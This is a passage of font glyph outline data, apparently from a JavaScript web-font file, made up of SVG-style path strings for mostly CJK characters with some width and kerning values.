0r0,-31r233,0r0,31r-39,0r-1,77r41,0r0,30xm227,-49r-77,0r0,77r76,0v1,-22,1,-52,1,-77"},{},{},{},{"d":"282,-274v17,0,22,4,20,21r-8,113r-37,0r0,-31r-193,0r0,-30r193,0v-2,-17,7,-43,-14,-43r-177,0r0,-30r216,0xm341,-76r-322,0r0,-30r119,0r0,-45r40,0r0,45r163,0r0,30xm85,52v-41,1,-16,-63,-23,-97r40,0v4,23,-11,67,13,67r190,0r0,30r-220,0"},{},{},{},{"d":"142,-71v70,2,124,-1,132,-41r0,-163r40,0r0,329r-40,0r0,-121v-32,26,-76,28,-156,28v-46,0,-75,2,-75,-41r0,-190r156,0r0,31r-116,0r0,151v2,25,27,16,59,17"},{},{},{},{},{},{"d":"231,-131v-54,20,-137,11,-209,13r0,-30r36,0v-4,-24,-3,-63,-3,-93r-31,0r0,-30r196,0r0,30r-30,0r-2,92v16,-1,28,-2,38,-4xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0xm317,-110r-40,0r0,-73r-62,0r0,-29r62,0r0,-63r40,0r0,165xm95,-148r55,0r0,-93r-55,0r0,93"},{"d":"215,-248r-6,91r-36,0r0,-69v0,-11,-5,-17,-15,-17r-118,0r0,-29r153,0v16,0,23,8,22,24xm261,-122v-36,34,-151,21,-241,24r0,-30r62,0r0,-64r39,0r0,64v48,0,78,-1,92,-2v32,-3,48,-14,48,-31r0,-114r40,0r0,77r52,0r0,31r-52,0r0,101r-40,0r0,-56xm206,-73v-4,63,58,88,112,101r-13,29v-42,-2,-109,-39,-119,-71v-9,32,-76,70,-118,71r-13,-29v55,-13,115,-37,112,-101r39,0"},{},{"d":"319,54r-40,0r0,-159r-75,0r0,-30r75,0r0,-46r-75,0r0,-30r75,0r0,-64r40,0r0,329xm17,-50v61,-40,85,-90,83,-190r-71,0r0,-30r183,0r0,30r-71,0v-3,88,23,146,84,187r-22,28v-31,-16,-72,-64,-81,-101v-9,41,-47,83,-81,103"},{"d":"36,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm77,-27v93,6,142,-22,142,-110v0,-85,-53,-110,-142,-104r0,214","w":284},{"d":"230,-100v-54,20,-137,11,-209,13r0,-30r38,0v-5,-34,-2,-84,-3,-124r-32,0r0,-30r196,0r0,30r-32,0r-3,123v17,-1,31,-3,41,-5xm317,-44r-40,0r0,-98r-62,0r0,-28r62,0r0,-23r-62,0r0,-28r62,0r0,-54r40,0r0,231xm106,49v-43,0,-16,-68,-23,-103r39,0v4,25,-12,72,14,72r192,0r0,31r-222,0xm96,-117r52,0r0,-124r-53,0"},{},{"d":"129,-143v43,2,83,-8,83,-37r0,-95r37,0r0,70r40,0r0,-70r37,0r0,185r-37,0r0,-84r-40,0r0,83r-37,0r0,-47v-22,22,-63,27,-116,27v-37,0,-59,-2,-59,-39r0,-120r115,0r0,30r-75,0r0,81v2,23,25,14,52,16xm328,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,22,7,21,22"},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm35,-118v60,-16,121,-49,126,-108v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-4,90,-70,136,-155,157xm223,-50v10,40,60,70,109,76r-13,31v-41,-3,-104,-36,-116,-67v-14,34,-71,62,-116,67r-13,-31v51,-8,99,-33,109,-76r-96,0r0,-30r232,0r0,30r-96,0"},{"d":"140,-243r0,63r80,0r1,-63r-81,0xm102,-180v-3,-18,-2,-42,-2,-63r-43,0r0,-31r246,0r0,31r-43,0r-1,63r41,0r0,30r-240,0r0,-30r42,0xm341,-89r-322,0r0,-30r322,0r0,30xm200,-65v0,57,57,80,111,93r-13,29v-42,-2,-105,-36,-117,-67v-10,32,-77,65,-119,67r-13,-29v55,-14,110,-34,111,-93r40,0"},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm221,-25r-67,0r0,-29r67,0r0,-221r38,0r0,326r-38,0r0,-76xm204,-104v-23,8,-48,12,-81,12r0,143r-39,0r0,-142r-64,0r0,-31r116,0r0,-102v0,-11,-5,-16,-15,-16r-84,0r0,-31r119,0v16,0,24,8,23,24r-7,123v10,-1,20,-1,28,-3"},{"d":"354,-166r-54,0r0,116r-39,0r0,-225r39,0r0,78r54,0r0,31xm126,-89v-18,-15,-42,-51,-45,-79v-2,27,-27,70,-45,82r-24,-23v37,-34,51,-89,49,-162r39,0v-2,53,6,97,26,129v20,-31,26,-76,25,-129r39,0v-3,70,13,122,49,155r-25,23v-19,-15,-39,-49,-43,-76v-4,27,-27,66,-45,80xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{},{},{},{},{"d":"279,-66v16,1,21,4,20,22r-5,98r-36,0r0,-74v0,-11,-4,-16,-14,-16r-184,0r0,-30r98,0r0,-58r-139,0r0,-30r98,0r0,-74v0,-29,-43,-11,-67,-16r0,-31r95,0v14,1,15,3,15,19r-6,102r106,0r0,-74v-1,-31,-50,-10,-76,-16r0,-31r98,0v16,1,21,4,20,23r-6,98r45,0r0,30r-143,0r0,58r81,0"},{"d":"317,-84r-40,0r0,-88r-56,0r0,-30r56,0r0,-73r40,0r0,191xm79,-141v3,22,29,15,54,15v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-39,0,-75,3,-75,-34r0,-73r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,31xm118,58v-20,0,-27,-6,-27,-26r0,-94r211,0v11,0,16,6,16,17r-4,103r-196,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,69r56,0r0,31xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,23,-12,69,13,69r125,0","w":354},{},{},{},{},{},{},{"d":"231,-119v-54,20,-137,11,-209,13r0,-30r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,102v16,-1,29,-2,39,-4xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22xm317,-90r-40,0r0,-85r-62,0r0,-30r62,0r0,-70r40,0r0,185xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{"d":"160,-94v-37,-6,-102,18,-102,-26r0,-79r204,0v-2,-15,7,-40,-11,-40r-192,0r0,-31r225,0v14,0,20,7,19,22r-6,80r-199,0v2,17,-7,43,13,43r195,0r0,31r-106,0r0,50r141,0r0,31r-322,0r0,-31r141,0r0,-50"},{"d":"301,-117r-212,0v-19,0,-29,-8,-29,-26r0,-128r240,0r0,29r-200,0r0,31r196,0r0,30r-196,0v0,15,-4,34,13,34r188,0r0,30xm341,-50r-141,0r0,105r-40,0r0,-105r-141,0r0,-30r322,0r0,30"},{"d":"261,-110v-46,33,-150,17,-241,20r0,-29r85,0r0,-30v-39,-5,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-29,61,-68,66r0,30v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-124r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-24xm267,-64v-1,56,23,78,63,100r-20,23v-21,-9,-55,-37,-61,-58v-6,21,-40,49,-61,58v-21,-9,-55,-38,-61,-59v-6,21,-41,50,-61,59r-21,-23v45,-25,65,-52,63,-100r37,0v-2,41,13,65,43,87v31,-22,44,-47,42,-87r37,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-3,59,39,88,83,108r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v49,-21,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm224,-47v9,42,59,66,108,75r-12,29v-44,-4,-102,-32,-116,-63v-14,31,-73,59,-116,63r-13,-29v52,-9,100,-31,109,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{"d":"354,-180r-54,0r0,75r-40,0r0,-170r40,0r0,64r54,0r0,31xm204,-270v16,0,19,5,19,22v-2,76,-27,108,-74,146r-24,-23v37,-31,56,-65,56,-101v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-2,71,-27,99,-72,134r-22,-24v34,-27,51,-55,52,-84v1,-22,-28,-10,-45,-13r0,-31r69,0xm104,58v-20,0,-25,-7,-26,-26r0,-114r224,0r0,29r-184,0r0,26r180,0r0,28r-180,0v-1,14,-1,29,14,28r174,0r0,29r-202,0"},{},{"d":"180,-77v-56,0,-99,-27,-99,-81v0,-23,8,-41,23,-55r-59,0r0,-31r116,0r0,-41r39,0r0,41r115,0r0,31r-59,0v54,52,6,136,-76,136xm180,-109v32,0,59,-20,59,-49v0,-29,-27,-48,-59,-48v-32,0,-59,18,-59,48v0,30,27,49,59,49xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{"d":"317,-100r-40,0r0,-94r-74,0r0,-30r74,0r0,-51r40,0r0,175xm145,-272v-2,77,26,112,80,140r-20,28v-32,-15,-68,-45,-80,-77v-8,35,-49,68,-83,82r-20,-29v59,-29,82,-60,80,-144r43,0xm166,-47r0,75r76,0r0,-75r-76,0xm128,28v-3,-20,-2,-51,-2,-75r-41,0r0,-30r238,0r0,30r-41,0r-2,75r45,0r0,30r-242,0r0,-30r45,0"},{"d":"283,-275v16,0,21,6,19,23r-6,88r-36,0v-4,-27,13,-81,-15,-81r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-61r38,0r0,61r135,0r0,30xm132,-275v13,0,14,4,14,19r-6,93r-36,0v-5,-27,13,-82,-15,-82r-44,0r0,-30r87,0xm203,-40v10,39,61,61,109,67r-10,29v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-29v49,-8,98,-29,109,-68r-99,0r0,-30r243,0r0,30r-99,0"},{},{"d":"229,-246r-5,149r-36,0r0,-126v0,-27,-39,-12,-62,-16r0,-31v37,6,104,-18,103,24xm86,-270v14,0,18,5,17,21r-5,152r-36,0r0,-126v1,-23,-26,-14,-46,-16r0,-31r70,0xm159,-46v53,-1,92,-1,103,-39r0,-190r39,0r0,113r53,0r0,30r-53,0r0,186r-39,0r0,-95v-38,40,-156,22,-249,26r0,-31r109,0r0,-112r37,0r0,112"},{"d":"326,-94r-39,0r0,-80r-41,0r0,79r-40,0r0,-180r40,0r0,70r41,0r0,-70r39,0r0,181xm24,-120v40,-29,61,-56,60,-120r-49,0r0,-31r138,0r0,31r-49,0v-2,53,17,85,60,114r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm311,-71v13,-1,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,69,14,69r136,0"},{"d":"160,-148v-37,-5,-98,17,-98,-27r0,-50r195,0v0,-11,3,-24,-10,-24r-185,0r0,-27r221,0v32,2,7,51,11,76r-192,0v1,12,-3,26,10,26r193,0r0,26r-105,0r0,29r141,0r0,26r-322,0r0,-26r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r219,0v32,2,7,50,11,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{"d":"201,-261v90,1,145,41,147,130v2,74,-38,125,-108,125v-25,0,-39,-11,-40,-35v-27,56,-109,43,-105,-30v5,-78,56,-135,135,-113v4,-11,22,-8,37,-8v-9,51,-37,95,-28,153v56,3,73,-37,74,-91v1,-67,-42,-103,-112,-102v-95,1,-149,61,-151,159v-2,98,82,118,188,109r0,24v-114,23,-224,-15,-224,-132v0,-113,77,-189,187,-189xm219,-160v-56,-7,-85,36,-86,86v0,24,6,35,19,35v39,-1,58,-75,67,-121"},{},{},{"d":"305,-155v-51,-7,-104,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-42,113,-91r42,0v-2,50,36,73,115,91xm142,-36r1,64r76,0r0,-64r-77,0xm104,28r-1,-64r-44,0r0,-30r101,0r0,-34r-141,0r0,-30r322,0r0,30r-141,0r0,34r102,0r0,30r-44,0r-1,64r46,0r0,30r-246,0r0,-30r47,0"},{"d":"60,-96v-22,0,-29,-7,-29,-27r0,-148r38,0r0,52r40,0r0,-52r36,0r0,52r40,0r0,-52r38,0r0,65r54,0r0,-69r40,0r0,225r-40,0r0,-125r-54,0r0,79r-163,0xm185,-189r-40,0r0,63r40,0r0,-63xm109,-126r0,-63r-40,0v4,22,-11,62,14,63r26,0xm104,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{"d":"89,89r-31,0r0,-386r31,0r0,386","w":146},{},{},{"d":"261,-108v-46,33,-160,18,-241,21r0,-30r86,0r0,-31v-40,-5,-69,-26,-69,-66v0,-46,39,-68,89,-68v50,0,87,22,87,68v0,41,-29,61,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-126r40,0r0,77r52,0r0,30r-52,0r0,87r-40,0r0,-27xm282,-58v15,0,21,5,20,21r-6,91r-34,0r0,-68v0,-10,-5,-15,-14,-15r-185,0r0,-29r219,0xm126,-175v26,0,48,-15,48,-39v0,-23,-23,-39,-48,-39v-26,0,-49,15,-49,39v0,24,23,40,49,39xm165,-87r9,0r-9,0"},{"d":"84,-134v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-117r39,0r0,224r-39,0r0,-66v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-72r132,0v-1,-18,6,-45,-13,-45r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,83r-128,0r0,33xm111,49v-18,-1,-23,-4,-24,-21r0,-81r40,0v4,24,-12,71,14,71r183,0r0,31r-213,0"},{},{},{},{"d":"279,-98r-79,0r0,-27r79,0r0,-150r40,0r0,199r-40,0r0,-22xm140,-76r-40,0r0,-63r-70,0r0,-29r149,0v-4,-26,12,-74,-15,-74r-109,0r0,-29r144,0v44,2,13,67,16,101v14,-1,25,-2,33,-3r4,22v-26,9,-68,13,-112,12r0,63xm217,-74v55,0,97,19,97,69v0,50,-42,69,-97,69v-55,0,-97,-20,-97,-69v0,-49,42,-69,97,-69xm217,32v31,0,57,-9,57,-37v0,-27,-26,-37,-57,-36v-31,0,-57,9,-57,36v0,27,26,37,57,37"},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm115,-278v51,-1,96,31,96,80v1,49,-44,80,-96,80v-52,0,-95,-31,-95,-80v0,-49,44,-80,95,-80xm115,-148v32,0,56,-20,56,-50v0,-30,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm283,-87v13,-1,16,5,16,17r-4,128v-38,-6,-106,20,-106,-26r0,-119r94,0xm260,29r0,-77v0,-15,-21,-9,-34,-10r0,74v-1,16,19,13,34,13xm89,58v-46,6,-24,-53,-29,-88r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r91,0v11,0,16,5,16,16r-4,70r-65,0v1,13,-4,32,11,31r62,0r0,29r-82,0"},{},{"d":"94,-243v-2,44,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":126,"k":{"s":13}},{},{},{},{"d":"138,-132v56,2,105,-6,116,-34r0,-109r41,0r0,80r59,0r0,30r-59,0r0,114r-41,0r0,-79v-29,25,-79,30,-145,30v-44,0,-72,2,-72,-46r-1,-125r157,0r0,31r-115,0r0,91v5,23,29,16,60,17xm107,49v-17,0,-23,-6,-23,-23r0,-88r41,0r0,67v0,8,5,13,14,13r172,0r0,31r-204,0"},{},{},{"d":"144,-99r0,55r72,0r0,-55v-21,5,-51,5,-72,0xm180,-283v61,0,113,34,112,94v0,32,-12,57,-36,74r0,71r85,0r0,31r-322,0r0,-31r85,0r0,-71v-25,-17,-37,-42,-37,-74v0,-60,49,-94,113,-94xm180,-125v39,0,73,-26,73,-64v0,-38,-34,-63,-73,-63v-39,0,-73,26,-73,63v-1,37,34,64,73,64"},{},{},{"d":"279,-62v16,1,21,5,20,23r-6,93r-38,0r0,-69v0,-11,-5,-17,-15,-17r-180,0r0,-30r100,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,4,-40,-15,-39r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,119r49,0r0,30r-141,0r0,42r79,0"},{},{"d":"319,54r-40,0r0,-329r40,0r0,329xm13,-45v44,-52,53,-126,50,-226r40,0v-2,76,4,147,32,190v26,-42,32,-115,30,-190r40,0v-3,93,8,173,49,219r-25,21v-23,-26,-37,-58,-43,-96v-6,42,-23,76,-50,101v-28,-25,-45,-59,-53,-103v-4,38,-19,73,-44,104"},{},{},{"d":"354,-178r-56,0r0,78r-40,0r0,-175r40,0r0,67r56,0r0,30xm199,-246v-12,92,-64,132,-155,151r-13,-27v62,-13,115,-45,125,-103v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm152,-53r0,81r73,0r0,-81r-73,0xm114,28v-2,-23,-1,-55,-1,-81r-41,0r0,-30r233,0r0,30r-40,0v0,28,2,56,-3,81r45,0r0,30r-237,0r0,-30r44,0"},{},{},{"d":"354,-161r-56,0r0,77r-40,0r0,-191r40,0r0,83r56,0r0,31xm118,-93v-70,8,-107,-71,-68,-122r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,50,3,130,-67,122xm118,-124v26,0,44,-17,44,-43v0,-26,-18,-43,-44,-43v-27,0,-45,17,-45,43v0,25,18,43,45,43xm300,-41r-7,95r-35,0r0,-72v0,-10,-4,-15,-14,-15r-171,0r0,-30r207,0v14,0,21,7,20,22"},{},{},{"d":"76,-134v-21,0,-27,-6,-28,-25r0,-111r39,0r0,93v0,9,5,13,14,13r124,0r0,30r-149,0xm279,-85v-24,23,-61,25,-123,26r0,109r-39,0r0,-109r-95,0r0,-31r209,-3v22,-2,48,-15,48,-35r0,-147r40,0r0,329r-40,0r0,-139"},{},{},{},{},{"d":"277,-167r-66,0r0,-31r66,0r0,-77r40,0r0,229r-40,0r0,-121xm77,-137v1,22,24,18,49,18v32,0,61,-3,85,-7r5,26v-31,8,-68,12,-110,12v-37,0,-68,3,-68,-37r0,-145r159,0r0,30r-120,0r0,42r107,0r0,30r-107,0r0,31xm108,49v-18,0,-22,-6,-23,-23r0,-81r39,0v4,25,-13,73,14,73r190,0r0,31r-220,0"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,64r59,0r0,30r-59,0r0,77r-41,0r0,-47v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm280,-86v16,1,20,5,20,22r-6,123r-36,0r0,-101v0,-29,-43,-12,-66,-16r0,-28r88,0xm93,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-67,0v0,13,-3,31,11,30r71,0r0,29r-92,0"},{},{},{},{},{},{},{"d":"25,-193v0,-103,178,-112,187,-16r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,69,-92,69v-53,1,-95,-33,-95,-84xm120,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm346,35r-22,25v-24,-12,-45,-39,-53,-68v-6,27,-30,57,-53,68r-22,-25v39,-26,57,-60,55,-113r40,0v-2,53,17,87,55,113xm90,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,37r52,0r0,-37r39,0r0,136r-104,0xm155,28r0,-40r-52,0v1,17,-6,40,14,40r38,0"},{},{},{"d":"90,-163v-48,1,-20,-73,-27,-112r212,0v17,0,25,8,24,24r-5,88r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v2,20,-9,54,14,54r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-104r98,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r101,0r0,27r-199,0r0,24r195,0r0,26r-195,0v0,14,-2,26,14,26r189,0r0,27r-216,0"},{},{},{"d":"139,-282v48,0,85,17,85,61v0,43,-37,60,-85,60v-49,0,-86,-17,-86,-60v0,-44,38,-61,86,-61xm139,-189v24,0,46,-12,46,-32v0,-22,-22,-33,-46,-33v-24,0,-46,11,-46,33v0,20,23,32,46,32xm279,-135v-24,20,-56,23,-117,23r0,38r142,0v32,3,8,53,12,78r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-11,3,-24,-10,-24r-192,0r0,-28r45,0r0,-38r-95,0r0,-28v78,-4,172,5,238,-10v29,-20,8,-83,14,-125r40,0r0,181r-40,0r0,-41"},{},{"d":"324,-56r-40,0r0,-219r40,0r0,219xm251,-57r-40,0r0,-133r-68,-1r0,-30r68,0r0,-54r40,0r0,218xm76,-150v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-130r39,0r0,120xm113,49v-18,-1,-22,-5,-23,-22r0,-88r39,0r0,66v0,8,5,13,14,13r189,0r0,31r-219,0"},{},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm56,-102v-20,0,-27,-6,-26,-27r0,-141r123,0v34,-2,22,39,23,67r44,0r0,-72r38,0r0,218r-38,0r0,-116r-45,0r-3,71r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,94v2,24,45,9,67,13r0,-94xm111,49v-17,0,-23,-6,-23,-23r0,-87r40,0r0,66v0,8,5,13,14,13r193,0r0,31r-224,0"},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0","w":102},{},{},{"d":"15,-174v-10,-100,136,-135,185,-61r79,0r0,-40r40,0r0,329r-40,0r0,-165r-80,0v-50,72,-194,35,-184,-63xm214,-205v6,20,5,43,0,63r65,0r0,-63r-65,0xm117,-104v37,0,62,-30,62,-70v0,-39,-25,-69,-62,-69v-37,0,-62,30,-62,69v0,40,25,70,62,70"},{"d":"317,54r-40,0r0,-329r40,0r0,329xm62,-40v-22,0,-29,-7,-29,-27r0,-204r40,0r0,79r103,0r0,-79r40,0r0,231r-154,0xm176,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{},{},{"d":"341,-83r-85,0r0,137r-40,0r0,-137r-82,0r0,137r-40,0r0,-137r-75,0r0,-30r227,0r0,-113v0,-11,-5,-16,-15,-16r-171,0r0,-30r207,0v16,0,24,8,23,24r-8,135r59,0r0,30"},{},{"d":"135,-21v44,0,61,-25,60,-70r0,-181r40,0r0,177v0,65,-34,105,-100,105v-68,0,-102,-39,-102,-105r0,-177r41,0r0,181v1,48,16,70,61,70","w":268,"k":{"X":2,"A":4}},{},{"d":"157,-106v64,-1,112,5,122,-33r0,-136r40,0r0,206r-40,0r0,-30v-37,35,-158,19,-251,23r0,-30r89,0r0,-48v-31,-1,-69,8,-69,-26r0,-91r40,0r0,73v0,9,5,14,14,14r122,0r0,30r-67,0r0,48xm111,53v-42,2,-16,-62,-23,-95r39,0v4,23,-11,65,14,65r192,0r0,30r-222,0"},{},{},{},{},{"d":"326,-95r-39,0r0,-83r-38,0r0,82r-39,0r0,-179r39,0r0,67r38,0r0,-67r39,0r0,180xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-83r-38,0r0,82r-39,0r0,-180r39,0r0,67r38,0r0,-67r39,0r0,181xm99,-278v52,0,84,33,84,85v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,32,-85,83,-85xm99,-140v29,0,45,-22,45,-53v0,-32,-16,-52,-45,-53v-29,-1,-44,24,-44,53v0,29,15,54,44,53xm307,-71v16,1,21,5,21,22r-7,103r-34,0r0,-80v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0"},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm68,-100v-22,0,-29,-8,-29,-29r0,-142r39,0r0,51r94,0r0,-51r40,0r0,171r-144,0xm172,-131r0,-59r-94,0v3,22,-10,59,15,59r79,0xm112,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{"d":"300,-150r-207,0v-19,0,-28,-8,-28,-25r0,-101r40,0r0,28r155,0r0,-28r40,0r0,126xm260,-180r0,-37r-155,0v0,16,-4,37,14,37r141,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm184,-271v18,0,23,5,23,23v-6,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,5,-66,2,-103,3r0,-30r119,0v4,-13,12,-41,-8,-40r-107,0r0,-30r141,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{"d":"304,-184r-53,0r-17,100r58,0r0,26r-63,0r-11,62r-30,0r10,-62r-66,0r-11,62r-30,0r11,-62r-49,0r0,-26r53,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm220,-184r-66,0r-18,100r67,0"},{},{"d":"317,-84r-40,0r0,-95r-56,0r0,-29r56,0r0,-67r40,0r0,191xm79,-179v-7,44,18,39,54,39v34,0,62,-3,82,-7r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-65r123,0v0,-16,3,-36,-13,-36r-109,0r0,-28r143,0v15,0,21,5,20,20r-5,72r-119,0xm203,65v-62,7,-103,-51,-68,-97r-50,0r0,-30r98,0r0,-33r39,0r0,33r99,0r0,30r-51,0v35,45,-6,105,-67,97xm160,4v0,45,85,40,86,0v-1,-40,-85,-42,-86,0"},{},{},{},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-56,21,-56,52v0,31,24,52,56,52xm132,-12v1,17,-5,40,14,40r131,0r0,-40r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-112r40,0r0,38r145,0r0,-38r40,0r0,138r-199,0"},{},{},{},{},{},{},{"d":"129,-143v42,2,83,-9,83,-38r0,-94r37,0r0,70r40,0r0,-70r37,0r0,186r-37,0r0,-85r-40,0r0,84r-37,0r0,-48v-23,22,-64,26,-116,27v-37,1,-59,-3,-59,-40r0,-119r115,0r0,30r-75,0r0,80v1,24,25,16,52,17xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,34r56,0r0,30r-56,0r0,45r56,0r0,30xm115,-277v53,0,96,32,96,84v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-52,43,-84,96,-84xm115,-140v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"354,-176r-54,0r0,85r-40,0r0,-184r40,0r0,68r54,0r0,31xm55,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r41,0r0,-49r36,0r0,49r41,0r0,-49r37,0r0,164r-163,0xm181,-194r-41,0r0,57r41,0r0,-57xm104,-137r0,-57r-41,0v3,21,-10,57,14,57r27,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{},{"d":"276,-217v-1,43,-33,68,-76,72r0,31r141,0r0,29r-322,0r0,-29r141,0r0,-31v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,27,26,43,57,43xm277,-58v16,1,22,5,20,22r-6,90r-35,0r0,-68v0,-11,-4,-16,-14,-16r-180,0r0,-28r215,0"},{},{},{"d":"183,-271